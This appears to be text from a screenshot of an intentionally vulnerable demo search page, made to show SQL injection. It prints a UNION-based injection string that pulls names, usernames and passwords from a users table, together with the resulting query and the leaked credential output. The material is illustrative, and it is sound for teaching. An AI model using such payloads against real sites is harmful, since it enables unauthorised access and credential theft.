 This is a sample page that has SQL Injection vulnerabilities
Search term: Search
SQL Query:
select product_name, product_desc, product_cost from tbl_products where product_name like '%ssss' union select full_name, username+'--
'+password, 0 from tbl_users where full_name = 'Do Tien Si';--%'
Found 1 products matched your search term "ssss' union select full_name, username+'--'+password, 0 from tbl_users where full_name = 'Do
Tien Si';--".
Product
No Product Name Product Description Cost
(USD)
1 Do Tien Si handsomeSi--abcddd! 0